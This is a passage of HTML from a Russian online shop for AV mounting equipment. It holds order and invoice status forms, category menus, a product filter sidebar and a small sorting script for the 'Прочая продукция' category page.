							Проверка статуса заказа
						</h3>
					</div>
					<form action="#" name="checkinfo">
						<div class="youama-window-box first">
							<input type="hidden" name="type" value="check_project">
							<div class="youama-window-content">
								<div class="input-fly youama-showhideme input-document">
									<label>Номер заказа <span>*</span></label>
									<input type="number" placeholder="Номер заказа" class="youama-email" name="project" value="" required="">
									<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-credit">
									<label>Кол-во единиц в заказе<span>*</span></label>
									<input type="number" placeholder="Кол-во единиц в заказе" class="youama-password" name="count_in_project" value="" required="">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button">
									<span>
										<span>
											Проверить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>
		<!-- Проверка счета -->
		<div  class="custom-link-top wishlist">
			<a class="id-click" href="#">
				<span class="custom-link-count"></span>
				<span class="custom-link-icon fl-justicons-clipboard66"></span>
				<span class="custom-link-name">Проверка <br/>счета</span>
			</a>
			<div class="id-block id-block-content block_bill">
				<div class="youama-window-inside">
					<div class="youama-window-title">
						<h3>
							Проверка статуса оплаты счета
						</h3>
					</div>
					<form action="#" name="checkinfo">
						<div class="youama-window-box first">
							<input type="hidden" name="type" value="check_bill">
							<div class="youama-window-content">
								<div class="input-fly youama-showhideme input-document">
									<label>Номер счета <span>*</span></label>
									<input type="number" placeholder="Номер счета" class="youama-email" name="bill" value="" required="">
									<div class="youama-ajaxlogin-error err-email err-noemail err-wrongemail err-wronglogin" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-calendar">
									<label>Год счета <span>*</span></label>
									<select placeholder="Год счета" class="youama-password" name="date_bill">
										<option value="01-01-2021">2021</option>
										<option value="01-01-2022">2022</option>
									</select>
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-company">
									<label>Компания<span>*</span></label>
									<select placeholder="Компания" class="youama-password" name="company">
										<option value="1">ООО "Аллегри"</option>
										<option value="2">ООО "ПК Аллегри"</option>
									</select>
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme input-credit">
									<label>Сумма счета<span>*</span></label>
									<input type="number" placeholder="Сумма счета" class="youama-password" name="sum_bill" value="" required="">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword" style="display: none;"></div>
								</div>
								<div class="input-fly youama-showhideme">
									<div class="youama-ajaxlogin-error err-password err-dirtypassword err-nopassword err-longpassword status_pay"></div>
								</div>
							</div>
						</div>
						<div class="youama-window-box last">
							<div class="youama-window-content box-contents box-contents-button youama-showhideme">
								<button type="submit" class="button btn-login btn-proceed-checkout btn-checkout youama-ajaxlogin-button">
									<span>
										<span>
											Проверить
										</span>
									</span>
								</button>
							</div>
						</div>
					</form>
				</div>
			</div>
		</div>

		<!-- end Wishlist -->
		<div class="header-info">
			<div class="header-info-text"><span class="fl-justicons-telephone95"></span><a href="tel:8(495)668-70-04">8(495)668-70-04</a></div>
			<!-- <div class="header-info-text"><span class="fl-justicons-telephone95"></span><a href="tel:8(991)570-15-84">8(991)570-15-84</a></div> -->
			<div class="header-info-text">
				<span class="fa fa-at icons"></span>
				<a>6592924@mail.ru</a></div>
			<div class="header-info-slog">Работаем с пн по cб с 09:00 до 18:00</div>
		</div>
		<!-- Search -->
		<!-- end Search -->

	</div>
</div>
</div>
<div class="main-menu">
	<div class="container">
		<div class="nav-container-mobile">
			<div class="sf-menu-block">
				<div class="back-menu">Назад</div>
				<div class="sf-menu-phone list_phone">
					<span class="fl-justicons-telephone95"></span>
					<a href="tel:8(991)570-15-84">8(991)570-15-84</a>
				</div>
				<!-- <div class="sf-menu-phone list_phone">
					<span class="fl-justicons-telephone95"></span>
					<a href="tel:8(495)-668-70-04">8(495)-668-70-04</a>
				</div> -->

				<ul class="sf-menu-phone">
											<li  class="level0 nav-2 parent">
							<a href="/tv/" class="level0">ТВ</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/tv/napolnye_stoyki/" class="level1 has-children">НАПОЛЬНЫЕ СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/nastennye_kronshteyny/" class="level1 has-children">НАСТЕННЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/nastolnye_kronshteyny/" class="level1 has-children">НАСТОЛЬНЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/potolochnye_kronshteyny/" class="level1 has-children">ПОТОЛОЧНЫЕ КРОНШТЕЙНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/prezentatsionnye_stoyki/" class="level1 has-children">ПРЕЗЕНТАЦИОННЫЕ СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/tv/raspornye_kronshteyny/" class="level1 has-children">РАСПОРНЫЕ КРОНШТЕЙНЫ</a>
								</li>
															</ul>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/pod_proektor/" class="level0">ПРОЕКТОРЫ</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/videosteny/" class="level0">ВИДЕОСТЕНЫ</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/vks/" class="level0">ВКС</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/kofr_transportirovochnyy/" class="level0">FLIGHTCASE</a>
													</li>
												<li  class="level0 nav-2 ">
							<a href="/planshety/" class="level0">ПЛАНШЕТЫ</a>
													</li>
												<li  class="level0 nav-2 parent">
							<a href="/rack/" class="level0">RACK</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/rack/napolnye_shkafy_i_stoyki/" class="level1 has-children">НАПОЛЬНЫЕ ШКАФЫ И СТОЙКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/rack/nastennye_shkafy/" class="level1 has-children">НАСТЕННЫЕ ШКАФЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/rack/aksessuary/" class="level1 has-children">АКСЕССУАРЫ</a>
								</li>
															</ul>
													</li>
												<li  class="level0 nav-2 parent">
							<a href="/prochaya_produktsiya/" class="level0">Прочая продукция</a>
														<ul class="level0">
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/terminaly/" class="level1 has-children">ТЕРМИНАЛЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/stoyki_studio/" class="level1 has-children">СТОЙКИ-СТУДИО</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/tribuny/" class="level1 has-children">ТРИБУНЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/interaktivnye_doski/" class="level1 has-children">ИНТЕРАКТИВНЫЕ ДОСКИ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/audiokolonki_i_audioapparatura	/" class="level1 has-children">АУДИОКОЛОНКИ И АППАРАТУРА</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/kamery/" class="level1 has-children">КАМЕРЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/bagety/" class="level1 has-children">БАГЕТЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/stoly/" class="level1 has-children">СТОЛЫ</a>
								</li>
																<li  class="level1 nav-2-1">
									<a href="/prochaya_produktsiya/prochee/" class="level1 has-children">ПРОЧЕЕ</a>
								</li>
															</ul>
													</li>
						                    <!-- <li  class="level0 nav-1 first parent">
                        <a href="" class="level0 has-children">ТВ1</a>
                        <ul class="level0">
                            <li  class="level1 nav-2-1">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camera.html" class="level1 has-children">Напольные стойки</a>
                            </li>
                            <li  class="level1 nav-2-2">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camcorder.html" class="level1 has-children">Настенные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-3">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/mobile.html" class="level1 has-children">Настольные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-4">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/tv-video.html" class="level1 has-children">Потолочные кронштейны</a>
                            </li>
                            <li  class="level1 nav-2-5 last">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/household-items.html" class="level1 has-children">Распорные кронштейны</a>
                            </li>
                        </ul>
                    </li>
                    <li  class="level0 nav-2">
                        <a href="#" class="level0">Видеостены</a>
                    </li>
                    <li  class="level0 nav-3">
                        <a href="/" class="level0 ">ВКС</a>
                    </li>     
                    <li  class="level0 nav-4">
                        <a href="/" class="level0 ">RACK</a>
                    </li>    
                    <li  class="level0 nav-5">
                        <a href="/" class="level0 ">Проектора</a>
                    </li>    
                    <li  class="level0 nav-6">
                        <a href="/" class="level0 ">FLYGHTCASE</a>
                    </li>    
                    <li  class="level0 nav-7">
                        <a href="/" class="level0 ">Планшеты</a>
                    </li>
                    <li  class="level0 nav-8 last parent">
                        <a href="" class="level0 has-children">Прочая продукция</a>
                        <ul class="level0">
                            <li  class="level1 nav-2-1">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camera.html" class="level1 has-children">Терминалы</a>
                            </li>
                            <li  class="level1 nav-2-2">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/camcorder.html" class="level1 has-children">Интерактивные доски</a>
                            </li>
                            <li  class="level1 nav-2-3">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/mobile.html" class="level1 has-children">Аудиоколонки</a>
                            </li>
                            <li  class="level1 nav-2-4">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/tv-video.html" class="level1 has-children">Стойки студио</a>
                            </li>
                            <li  class="level1 nav-2-5 last">
                                <a href="https://livedemo00.template-help.com/magento_58050/camera-photo-video/household-items.html" class="level1 has-children">Трибуны</a>
                            </li>
                        </ul>
                    </li>   -->
                </ul>
                <div class="clear"></div>
            </div>
        </div>

        <div class="nav-container">
        	<div class="nav">
        		<ul id="nav" class="grid-full">
        			        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/tv/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ТВ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/napolnye_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАПОЛЬНЫЕ СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/nastennye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТЕННЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/nastolnye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТОЛЬНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/potolochnye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПОТОЛОЧНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/prezentatsionnye_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПРЕЗЕНТАЦИОННЫЕ СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/tv/raspornye_kronshteyny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">РАСПОРНЫЕ КРОНШТЕЙНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/pod_proektor/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ПРОЕКТОРЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/videosteny/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ВИДЕОСТЕНЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/vks/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ВКС<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/kofr_transportirovochnyy/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">FLIGHTCASE<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/planshety/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">ПЛАНШЕТЫ<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        				</li>
        				        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/rack/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">RACK<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/napolnye_shkafy_i_stoyki/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАПОЛЬНЫЕ ШКАФЫ И СТОЙКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/nastennye_shkafy/">
        													<div class="thumbnail"></div>
        													<span style="color:;">НАСТЕННЫЕ ШКАФЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:33%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/rack/aksessuary/">
        													<div class="thumbnail"></div>
        													<span style="color:;">АКСЕССУАРЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				        				<li  class="level nav-2 first  parent no-level-thumbnail ">
        					<b class="fa">|</b>
        					<a  style="background-color:"href="/prochaya_produktsiya/">
        						<div class="thumbnail"></div>
        						<span style="color:;  ">Прочая продукция<!-- <span  class="cat-label pin-bottom Sale">Sale</span> --></span>
        					</a>
        					        					<div class="level-top">
        						<div class="level  column5" style="width:100%">
        							<ul class=" level">
        								<li>
        									<ul class="catagory_children">
        										<li class="li-wrapper">
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/terminaly/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ТЕРМИНАЛЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/stoyki_studio/">
        													<div class="thumbnail"></div>
        													<span style="color:;">СТОЙКИ-СТУДИО</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/tribuny/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ТРИБУНЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/interaktivnye_doski/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ИНТЕРАКТИВНЫЕ ДОСКИ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/audiokolonki_i_audioapparatura	/">
        													<div class="thumbnail"></div>
        													<span style="color:;">АУДИОКОЛОНКИ И АППАРАТУРА</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/kamery/">
        													<div class="thumbnail"></div>
        													<span style="color:;">КАМЕРЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/bagety/">
        													<div class="thumbnail"></div>
        													<span style="color:;">БАГЕТЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/stoly/">
        													<div class="thumbnail"></div>
        													<span style="color:;">СТОЛЫ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        											<div  class="level1 nav-2-1 first parent item  no-level-thumbnail " style="width:20%;">
        												<b class="fa"></b> <a style=" " class="catagory-level1" href="/prochaya_produktsiya/prochee/">
        													<div class="thumbnail"></div>
        													<span style="color:;">ПРОЧЕЕ</span><span class="spanchildren"></span>
        												</a>
        											</div>
        											        										</li>
        									</ul>
        								</li>
        							</ul>
        						</div>
        					</div>
        					        				</li>
        				
                                <!-- <li  class="level nav-4 last  no-level-thumbnail ">
                                    <b class="fa fa-circle"></b> <a  style="background-color:" href="https://livedemo00.template-help.com/magento_58050/kitchen.html">
                                        <div class="thumbnail"></div>
                                        <span style="color:;  ">Kitchen<span  class="cat-label pin-bottom new">new</span></span>
                                    </a>
                                    <div class="level-top">
                                        <div class="level  column1" style="width:100%px;">

                                            <ul class=" level"><li>

                                            </li></ul>
                                        </div>
                                    </div>
                                </li>        		
                                <li></li> -->
                            </ul>
                        </div> <!-- end: nav -->
                    </div> <!-- end: nav-container -->
                </div>
            </div>
                        </header>
                        <div class="main-container col2-left-layout">
            	<div class="breadcrumbs">
            		<div class="container">
            			<ul><li class="home">
					<a href="/" title="Главная страница">Home</a>
					<span class="fa fa-angle-right"></span>
				</li>
			<li class="category5">
				<strong>Прочая продукция</strong>
			</li></ul>            	</div>
            </div>
            <!-- <script type="text/javascript" src="http://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/js/tm/specialpricecountdown/countdown.init.js"></script>

<script type="text/javascript" src="http://livedemo00.template-help.com/magento_58050/skin/frontend/tm_themes/theme760/js/tm/specialpricecountdown/countdown.init.js"></script> -->

<style type="text/css">
.nopad{
	padding: 0;
}
.rad li{
	list-style: none;
	float: left;
	padding:2px 5px;
	cursor: pointer;
}
.rad li a{
	border:none;
}
.rad li a:hover{
	background-color:white;
}
.rad li.active{
	border:1px solid #f5c050;
}

.prev{
	background-image: url(../img/icons/pagination/prev.png);
	width: 9px;
	height: 15px;
	background-repeat: no-repeat;
	float: left;
	margin-top: 10px;
	cursor: pointer;
}
.next{
	background-image: url(../img/icons/pagination/next.png);
	width: 9px;
	height: 15px;
	background-repeat: no-repeat;
	float: left;
	cursor: pointer;
}
button.button span{
	height:auto !important;
}
button.button{
	width: 92px;
	font-size: 11px;
}
</style>
<!-- 				<div class='filter inline cat'>
					<ul>
						<li class='filteritem'>Категория<img src='/verstka/img/arroy.png' style='cursor: pointer;'>
						</li>
						<hr>
						<li class='filteritem'>Цена<img src='/verstka/img/close.png' style='cursor: pointer;'>
							<ul>
								<li class='sub'>
									Категория 1
								</li>
								<li class='sub'>
									Категория 2
								</li>
								<li class='sub'>
									Категория 3
								</li>
							</ul>
						</li>
						<hr>
						<li class='filteritem'>Бренд<img src='img/arroy.png' style='cursor: pointer;'></li>
						<hr>
						<li class='filteritem'>Тип<img src='img/arroy.png' style='cursor: pointer;'></li>
						<hr>
						<li class='filteritem'>Дополнительно<img src='img/arroy.png' style='cursor: pointer;'></li>
					</ul>
				</div> -->
							<!-- <ul>
				<li class="home">
					<a href="https://livedemo00.template-help.com/magento_58050/" title="Go to Home Page">Home</a>
					<span class="fa fa-angle-right"></span>
				</li>
				<li class="category5">
					<strong>TV &amp; Audio</strong>
				</li>
			</ul> --> 
						
	<div class="category-image-bg">
		<div class="container">
			<div class="category-image-slog">
				<div class="page-title-top">
					<h1>Прочая продукция</h1>
				</div>
				<div class="category-description std">
				Здесь вы можете ознакомиться с продукцией в других сферах технических решений которые так же помогут привнести комфорт в вашу повседневную жизнь и профессиональную деятельность.                 
				</div>
			</div>

			<p class="category-image"><img src="/upload/iblock/846/8463805f4c34d67a45e6ab6d32ee3149.png" alt="Прочая продукция" title="Прочая продукция"></p>        </div>
		</div>
		<div class="container">
	<div class="main">
		<div class="row">
						<div class='col-left sidebar col-xs-12 col-sm-3'>
				<style>
input[type=submit]:hover, input[type=button]:hover{
	text-decoration: none;
}
input[type=submit], input[type=button] {

	display: block;
	margin: 0;
	padding: 0;
	background: none;
	position: relative;    
	height: 50px;
	border: 1px solid #0000;
	text-decoration: none;
}
button span{
	display: block;

	height: 50px;
}
</style>
<div class="col-left-first">
	<div class="block block-layered-nav block-layered-nav--no-filters">
		<div class="block-title">
			<strong><span>Фильтр</span></strong>
		</div>
		<div class="block-content toggle-content">
			<p class="block-subtitle block-subtitle--filter">Фильтр</p>
			<div class="selected-filter">
			</div>
			<form name="_form" action="/prochaya_produktsiya/index.php?PAGEN_1=2" method="get" >
												<input type="hidden" name="PAGEN_1" id="PAGEN_1" value="2" />
								
						<dl id="narrow-by-list">
											<dt class="odd">Тип исполнения</dt>
							<dd>
								<ol class="configurable-swatch-list">
																									<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_3090726665"
									id="arrFilter_223_3090726665"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_3090726665">
										Напольный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_643574442"
									id="arrFilter_223_643574442"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_643574442">
										Настенный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_803890817"
									id="arrFilter_223_803890817"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_803890817">
										Настольный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_1364924988"
									id="arrFilter_223_1364924988"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_1364924988">
										Потолочный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_223_3210050320"
									id="arrFilter_223_3210050320"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_223_3210050320">
										Распорный									</label>
								</li>
																						</ol>
					</dd>
				</dt>
											<dt class="odd">Опции</dt>
							<dd>
								<ol class="configurable-swatch-list">
																									<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_225_2316230027"
									id="arrFilter_225_2316230027"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_225_2316230027">
										Моторизированный									</label>
								</li>
																						</ol>
					</dd>
				</dt>
											<dt class="odd">Тип проектора</dt>
							<dd>
								<ol class="configurable-swatch-list">
																									<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_226_1668118718"
									id="arrFilter_226_1668118718"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_226_1668118718">
										Короткофокусный									</label>
								</li>
																<li style="line-height: 25px;">
									<input
									class="checkbox"
									type="checkbox"
									value="Y"
									name="arrFilter_226_4200868100"
									id="arrFilter_226_4200868100"
																		onclick="smartFilter.click(this)"
																		/>
									<label style="" class="" for="arrFilter_226_4200868100">
										Ультракороткофокусный									</label>
								</li>
																						</ol>
					</dd>
				</dt>
							<dd>
				<div class="actions">
					<button type="submit" id="set_filter"	name="set_filter" class="button"><span>Показать</span></button>
					<button type="submit" id="del_filter"	name="del_filter" class="button"><span>Сбросить</span></button>
				</div>
				<div style="display: none">
				<div class="bx-filter-popup-result " id="modef" style="display:none" style="display: inline-block;">

					<span class="arrow"></span>
					<br/>
					<a href="/prochaya_produktsiya/filter/clear/" target="">Показать(<span id="modef_num">0</span>)</a>
				</div>
			</div>
			</dd>
		</dl>
	</form>
</div>
<script>
	var smartFilter = new JCSmartFilter('/prochaya_produktsiya/index.php?PAGEN_1=2', 'HORIZONTAL', {'SEF_SET_FILTER_URL':'/prochaya_produktsiya/filter/clear/','SEF_DEL_FILTER_URL':'/prochaya_produktsiya/filter/clear/'});
</script>
</div>
</div>			</div>
						<div class="col-main col-xs-12 col-sm-9">
				<!-- <div class="bx_catalog_text"><h1
		class="bx_catalog_text_category_title"
		id="bx_1847241719_119"
	><a href="/prochaya_produktsiya/">Прочая продукция</a></h1><ul class="bx_catalog_text_ul">
<li id="bx_1847241719_120"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/audiokolonki_i_audioapparatura/">Аудиоколонки и аудиоаппаратура</a></h2></li><li id="bx_1847241719_121"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/interaktivnye_doski/">Интерактивные доски</a></h2></li><li id="bx_1847241719_122"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/stoyki_studio/">Стойки Студио</a></h2></li><li id="bx_1847241719_123"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/terminaly/">Терминалы</a></h2></li><li id="bx_1847241719_124"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/tribuny/">Трибуны</a></h2></li><li id="bx_1847241719_137"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/bagety/">Багеты</a></h2></li><li id="bx_1847241719_135"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/kamery/">Камеры</a></h2></li><li id="bx_1847241719_138"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/prochee/">Прочее</a></h2></li><li id="bx_1847241719_141"><h2 class="bx_catalog_text_title"><a href="/prochaya_produktsiya/stoly/">Столы</a></h2></li></ul>
<div style="clear: both;"></div></div> -->
								<div class="category-products">
						<script>
		jQuery(document).ready(function(){
			jQuery(document).on("click",".sort-by-switcher",function(){
				if(jQuery(this).attr("data-nap")!="desc"){
					jQuery(this).attr("data-nap","desc");
				}
				else{
					jQuery(this).attr("data-nap","asc");
				}
				window.location = "	http://"+location.hostname+location.pathname+"?sort="+jQuery("#sorter_catalog").val()+"&nap="+jQuery(".sort-by-switcher").attr("data-nap");
			});
			jQuery(document).on("change","#sorter_catalog",function(){
				//console.log(location.hostname+location.pathname);
				window.location = "	http://"+location.hostname+location.pathname+"?sort="+jQuery(this).val()+"&nap="+jQuery(".sort-by-switcher").attr("data-nap");
			});
		});
	</script>
	<div class="toolbar">
		<div class="sorter">
<!-- 			<p class="view-mode">
				<label>View as</label>
				<strong title="Grid" class="grid">Grid</strong>
				<a href="http://livedemo00.template-help.com/magento_58050/home.html?mode=list" title="List" class="list">List</a>
